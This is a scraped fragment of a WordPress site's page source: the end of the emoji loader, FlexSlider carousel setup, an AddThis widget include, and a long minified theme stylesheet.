Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/jquery.flexslider-min.js"></script>
<script type="text/javascript" charset="utf-8">
jQuery(window).load(function() {
	  jQuery('#carousel').flexslider({
	    animation: "slide",
	    controlNav: false,
	    animationLoop: false,
	    slideshow: false,
	    itemWidth: 210,
	    itemMargin: 5,
	    asNavFor: '#slider'
	  });
	   
	  jQuery('#slider').flexslider({
	    animation: "slide",
	    controlNav: true,
	    animationLoop: false,
	    slideshow: false,
	    sync: "#carousel"
	  });

	  jQuery('#basic-slider').flexslider({
	  	controlNav: false
	  });
	});
</script>

<!--  AddThis -->
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d69267715c4d58f"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/css/global.css?ver=20120208
body_size: 3923
content:
/*! normalize.css http://github.com/necolas/normalize.css */article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:hover,a:active{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}mark{background:#ff0;color:#000}pre{margin:1em 0}pre,code,kbd,samp{font-family:monospace, serif;_font-family:'courier new', monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}html{background:#fff;color:#000;font:16px/1.5 "proxima-nova",sans-serif;-webkit-text-size-adjust:100%;-ms-word-wrap:break-word;word-wrap:break-word}.group{*zoom:1}.group:before,.group:after{content:"";display:table}.group:after{clear:both}.align-r{text-align:right}.align-l{text-align:left}.align-c{text-align:center}.float-r{float:right}.float-l{float:left}.is-hidden{display:none !important;visibility:hidden !important}@media only screen and (max-width: 321px){.hide-sml{display:none}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-med{display:none}}@media only screen and (min-width: 1024px){.hide-lrg{display:none}}ol,ul{margin:0;padding:0;list-style:none}dl{overflow:hidden;margin:0 0 1em}dt{font-style:normal;font-weight:700}dd{margin:0 0 1em}a{color:#000;-webkit-transition:color 0.2s ease-in-out;-webkit-transition-delay:0s;-moz-transition:color 0.2s ease-in-out 0s;-o-transition:color 0.2s ease-in-out 0s;transition:color 0.2s ease-in-out 0s}a:visited{color:#000}a:focus{color:#737373}a:hover{color:#737373}a:active{color:#737373}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none}.fa-external-link{font-size:80%;text-decoration:underline}form>div{margin-bottom:1em}form ol,form ul{list-style:none;margin-left:0}fieldset{border:0;padding:0;margin:0}label{display:block;padding-bottom:0.25em}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}input,textarea{width:100%;border:1px solid #94959a;padding:0.5em 0.65rem}input[type=text],input[type=search],input[type=url],input[type=number],textarea{-webkit-appearance:none}button,input[type="submit"]{padding:0.5em;background:#aeafb3;border:1px solid #94959a;cursor:pointer}input[type="checkbox"],input[type="radio"]{width:auto;margin-right:0.3em}input[type="search"]{-webkit-appearance:none;border-radius:0}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}img,video,object{height:auto;max-width:100%}iframe{margin-bottom:1em}table{border-collapse:collapse;border-spacing:0;border:1px solid #94959a;margin-bottom:2em}th{background:#aeafb3;text-align:left;border:1px solid #94959a;padding:0.5em}td{border:1px solid #94959a;padding:0.5em}h1,h2,h3,h4,h5,h6{margin-bottom:0.5em}p,li{margin-bottom:0.5em;color:#555}blockquote{color:#595959;font-style:italic;position:relative}blockquote .fa-quote-left{position:absolute;left:-25px;top:5px}hr{border:0;height:2px;background:#94959a;margin:1em 0}address{margin-bottom:1em}abbr{border-bottom:1px dotted #000;cursor:help}acronym{font-weight:bold;font-style:italic}cite{font-weight:bold}q{font-style:italic}strong,b{font-style:normal;font-weight:700}i,em{font-style:italic;font-weight:400}.note{font-size:0.875em}.ruled{line-height:0.5;text-align:center}.ruled span{display:inline-block;position:relative}.ruled span:before,.ruled span:after{content:"";position:absolute;height:5px;border-bottom:1px solid #94959a;top:0;width:600px}.ruled span:before{right:100%;margin-right:15px}.ruled span:after{left:100%;margin-left:15px}h1,h2,h3,h4,h5,h6{margin-top:0;font-family:"proxima-nova",sans-serif;font-style:normal;font-weight:700}h1{font-size:1.75em}h2{font-size:1.5625em}h3{font-size:1.375em}h4,h5{font-size:1em}h6{font-size:0.9375em;text-transform:uppercase}.section-header,.product-title{font-size:1.75em;line-height:1;margin-bottom:0.5em;text-align:left}.subtle-title{font-weight:100}.page-template-templatestmpl-2-col-php .section-header,.page-template-default .section-header{border-bottom:1px solid #94959a;padding-bottom:0.25em;margin:1em 0 0 0}.product-preview-title{color:#fff;font-style:normal;font-weight:100;font-size:0.9375em;margin-top:0.5em;padding-top:0.33333em}.product-preview-title .fa{color:#922f33;float:right}@media print{body{font-family:Georgia, serif;background:none;color:black}.site{width:100%;margin:0;padding:0;background:none}.site-header,.site-contact-wrap,.site-contact-title,.site-info,.product-options,.flex-control-nav,#carousel{display:none !important}.site-address,.site-tel{float:none !important;margin:0 !important;text-align:center !important;font-size:10pt !important}.site-address{border-top:1px solid black;padding-top:10px}.entry-content a:after{content:" [" attr(href) "] "}.flexslider{border:none !important}.flexslider .slides .flex-active-slide{width:15% !important;text-align:center}.block--site-footer .content{border:none !important}.product-single-img{border:none !important}}nav{list-style-type:none}.menu a{text-decoration:none}.menu-inline>li{color:#fff;display:inline-block;line-height:1;margin-right:0.5em}.menu-inline>li:last-child{margin-right:0}.menu-inline>li a{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;padding-right:0.5em}.menu-stacked>li{border-bottom:1px solid #000;margin-bottom:0.33333em;padding-bottom:0.33333em;position:relative;line-height:18px}.menu-blocks>li{float:left;margin-right:1em}.menu-blocks>li:last-child{margin-right:0}.menu-blocks>li a{color:#fff;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background:#000;padding:0.5em 1em;text-decoration:none}.menu-blocks>li a:visited{color:#fff}.menu-blocks>li a:focus{color:#f2f2f2}.menu-blocks>li a:hover{color:#f2f2f2}.menu-blocks>li a:active{color:#f2f2f2}@media only screen and (min-width: 1024px){.menu-blocks>li a{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}}.menu-blocks>li a:hover{background-color:#333}.site-social li{font-size:0.875em;text-transform:uppercase}.product-options{font-size:0.875em;border-top:1px solid #94959a;margin-top:2em;padding-top:1em;text-transform:uppercase}.navigation-main{background:#aeafb3;padding:1em 1em 0.5em 1em;font-style:normal;font-weight:300;line-height:1;margin-bottom:0.5em}@media only screen and (max-width: 321px){.navigation-main{padding:0}.navigation-main li:first-of-type{padding-top:0.5em}}.navigation-main .menu-inline{text-align:center}.navigation-main a{color:#000}.navigation-main a:visited{color:#000}.navigation-main a:focus{color:#737373}.navigation-main a:hover{color:#737373}.navigation-main a:active{color:#737373}@media only screen and (max-width: 321px){.site-nav{text-align:center}}#breadcrumbs{font-size:0.875em}.site-menu-secondary,.site-contact{color:#922f33;font-size:0.875em;text-align:right}@media only screen and (max-width: 321px){.site-menu-secondary,.site-contact{text-align:center}}.site-menu-secondary a,.site-contact a{color:#922f33;text-decoration:none}.site-menu-secondary a:visited,.site-contact a:visited{color:#922f33}.site-menu-secondary a:focus,.site-contact a:focus{color:#eabdbf}.site-menu-secondary a:hover,.site-contact a:hover{color:#eabdbf}.site-menu-secondary a:active,.site-contact a:active{color:#eabdbf}a.menu-link{display:block;background:#922f33;color:#fff;clear:both;padding:1em;text-decoration:none}nav[role=navigation]{clear:both;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.js nav[role=navigation]{overflow:hidden;max-height:0}nav[role=navigation].active{max-height:20em}@media only screen and (max-width: 321px){nav[role=navigation] li{width:100%;float:none}}@media only screen and (max-width: 321px){nav[role=navigation] li a{display:block}}@media only screen and (min-width: 321px){a.menu-link{display:none}.js nav[role=navigation]{max-height:none}}.site-branding{margin:0 auto 1em auto}.btn,.btn--small,.btn--large{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#fff;display:inline-block;background:#922f33;line-height:1;font-weight:bold;padding:1em;border:0;text-align:center;text-decoration:none;text-transform:uppercase}.btn:visited,.btn--small:visited,.btn--large:visited{color:#fff}.btn:focus,.btn--small:focus,.btn--large:focus{color:#f2f2f2}.btn:hover,.btn--small:hover,.btn--large:hover{color:#f2f2f2}.btn:active,.btn--small:active,.btn--large:active{color:#f2f2f2}.btn a,.btn--small a,.btn--large a{color:#fff;text-decoration:none}.btn a:visited,.btn--small a:visited,.btn--large a:visited{color:#fff}.btn a:focus,.btn--small a:focus,.btn--large a:focus{color:#f2f2f2}.btn a:hover,.btn--small a:hover,.btn--large a:hover{color:#f2f2f2}.btn a:active,.btn--small a:active,.btn--large a:active{color:#f2f2f2}.btn:hover,.btn--small:hover,.btn--large:hover,.btn:focus,.btn--small:focus,.btn--large:focus{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background:#a5353a;color:#fff}.btn:visited,.btn--small:visited,.btn--large:visited{color:#fff}.btn.disabled,.disabled.btn--small,.disabled.btn--large{background:#000;color:#fff}.btn--small{padding:0.5em}.btn--large{padding:0.5em;text-transform:uppercase;background:#000;font-size:1.4rem;font-weight:normal}.block,.block--site-header-extra,.block--site-header,.block--breadcrumb,.block--site-slider,.block--site-content,.block--site-footer{padding:2em 1em 2em 1em;position:relative}.block .content,.block--site-header-extra .content,.block--site-header .content,.block--breadcrumb .content,.block--site-slider .content,.block--site-content .content,.block--site-footer .content{margin:0 auto;max-width:1024px}.block--site-header-extra{padding:0.5em 1em}.block--site-header{padding:0}.block--breadcrumb{padding:0 1em 1.5em 1em}.block--site-slider{padding:0}.block--site-content{padding:0 1em}.page-template-templatestmpl-products-php .block--site-content,.archive .block--site-content,.single .block--site-content{padding:2em 1em 2em 1em}.block--site-footer{clear:both;margin-top:2em}.block--site-footer .content{border-top:1px solid #bbbcbf;font-style:0.9375em;padding-top:1em}.block--site-footer .site-contact-wrap,.block--site-footer .site-tel,.block--site-footer .site-address{margin-bottom:1em}@media only screen and (min-width: 1024px){.block--site-footer .site-contact-wrap{text-align:center;margin-bottom:0}}@media only screen and (min-width: 1024px){.block--site-footer .site-tel{text-align:right;margin-bottom:0}}@media only screen and (min-width: 1024px){.block--site-footer .site-info{text-align:center;margin-bottom:0}}.product-content p{margin:0 0 0.5em 0}.product-single-img{border:1px solid #94959a;text-align:center}.product-single-img img{width:80%}@media only screen and (min-width: 0) and (max-width: 767px){.product-title{margin-top:1em}}.product-featured{margin-top:2em}.product-image{border:1px solid #94959a;padding-top:1em;margin-bottom:1.5em;text-align:center}.product-image img{max-width:200px}.product-image figcaption{padding-left:1em;text-align:left}.flexslider{margin:0 0 2.5em 0;text-align:center;border:1px solid #94959a;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none}#slider.flexslider .slides img{width:80%;margin:0 auto;display:block}#carousel.flexslider{margin-bottom:0}.flexslider .slides.thumbnail-slides img{width:60%}.flex-direction-nav a{height:60px}@media only screen and (min-width: 1024px){.page-slider{overflow:hidden}}.slider-title{background:#000;background:rgba(0,0,0,0.6);color:#fff;font-style:normal;font-weight:100;font-size:1.375em;line-height:1.4;padding:0.5em}@media only screen and (min-width: 1024px){.slider-title{position:absolute;top:11%;width:40%;left:30%;text-align:center}}.post{margin-bottom:3em;padding-bottom:2em}.single .post,.post:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.post:first-of-type{margin-top:2em}.post ul,.post ol{margin:0 1em 1em 1em;line-height:1.3}.post ul li,.post ol li{margin-bottom:0.5em}.post ul li ul,.post ul li ol,.post ol li ul,.post ol li ol{margin:0.5em 0 0 1em}.post ul{list-style:square}.post ol{list-style:decimal;margin:0 1em 1em 1.5em}.byline{display:none}.single .byline,.group-blog .byline{display:inline}.page-links{clear:both;margin:0 0 1.5em}.blog-posted{margin-top:5px}.entry-header{margin-bottom:1em}.group-blog .entry-header{margin-bottom:1em}.entry-image{margin:1em auto}.entry-meta{background:#fdfdfd;padding:1em 0;border-top:1px solid #c8c9cc;border-bottom:1px solid #c8c9cc;margin-top:10px}.entry-meta .comments-link,.entry-meta .blog-posted{padding-left:1em;font-size:0.9375em}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}.alignleft{display:inline;float:left;margin-right:1em}.alignright{display:inline;float:right;margin-left:1em}.aligncenter{clear:both;display:block;margin:0 auto 1em auto}.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ccc;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:1.2% auto 0;max-width:98%}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:0.8075em 0}.site-content .gallery{margin-bottom:1.5em}.site-content .gallery a img{border:none;height:auto;max-width:90%}.site-content .gallery dd{margin:0}.widget select{max-width:100%}.widget_search .submit{display:none}.page-intro{color:#000;font-size:1.375em;font-weight:100;font-style:normal;margin-bottom:1em;text-align:center}.img-caption{display:block;position:relative;overflow:hidden}.img-caption figcaption{position:absolute;background:#aeafb3;opacity:0;-webkit-transition:all 0.6s ease;-moz-transition:all 0.6s ease;-o-transition:all 0.6s ease;width:100%}.img-caption:hover figcaption{opacity:1}.img-caption:hover:before{opacity:0}.cap-bot:before{bottom:10px;left:10px}.cap-bot figcaption{left:0;bottom:-30%}.cap-bot:hover figcaption{bottom:0}.img-caption--static figcaption{background:#aeafb3;display:block;padding-top:0.25em;padding-bottom:0.25em}input,textarea{width:auto}.block--site-content .gform_wrapper .top_label .gfield_label{margin:1em 0 0.25em 0;font-size:1em}.block--site-content .gform_wrapper input[type=text],.block--site-content .gform_wrapper input[type=url],.block--site-content .gform_wrapper input[type=email],.block--site-content .gform_wrapper input[type=tel],.block--site-content .gform_wrapper input[type=number],.block--site-content .gform_wrapper input[type=password],.block--site-content .gform_wrapper .top_label textarea.textarea{font-size:1em;padding:0.5em;letter-spacing:1px}.block--site-content .gform_wrapper h2.gsection_title{margin-top:2em !important}.block--site-content .gform_wrapper ul.gfield_radio li{padding-left:5px !important}
